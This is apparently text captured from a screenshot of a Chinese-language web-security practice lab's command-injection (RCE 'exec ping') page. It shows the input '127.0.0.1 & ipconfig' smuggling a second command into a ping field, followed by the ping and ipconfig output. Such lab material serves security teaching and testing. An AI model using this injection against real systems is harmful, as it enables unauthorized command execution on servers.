 系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 & ipconfig
ping
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Reply from 127.0.0.1: bytes=32 time<1ms TTL=64
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Sec盾